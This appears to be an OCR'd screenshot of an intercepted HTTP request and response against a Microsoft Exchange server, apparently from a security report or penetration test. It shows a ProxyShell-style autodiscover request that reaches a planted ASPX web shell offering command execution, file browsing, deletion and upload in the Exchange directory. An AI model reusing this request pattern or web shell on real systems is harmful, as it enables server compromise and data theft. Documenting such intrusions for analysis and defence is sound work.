 Go Cancel < >
Target: https://10.0.102.210
Request
Raw Params Headers Hex
GET
/autodiscover/autodiscover.json?a=ictbv@pshke.pov/autodiscover/1.
aspx HTTP/1.1
Host: 10.0.102.210
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190
Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Cookie: Email=autodiscover/autodiscover.json?a=ictbv@pshke.pov
a
Response
Raw Headers Hex HTML Render ViewState
ASPX Shell by LT
Shell
Execute
File Browser
Drives:
C: D:
Working directory:
C:/ Program Files/ Microsoft/ Exchange
Server/ V15/ ClientAccess/ Autodiscover/
Name Size KB Actions
bin <DIR>
help <DIR>
1.aspx 5 Del
Autodiscover.svc 0 Del
Autodiscover.xml 0 Del
global.asax 0 Del
messages.xsd 22 Del
Services.wsdl 9 Del
web.config 26 Del
web.config.bak 24 Del
Upload to this directory:
Browse Upload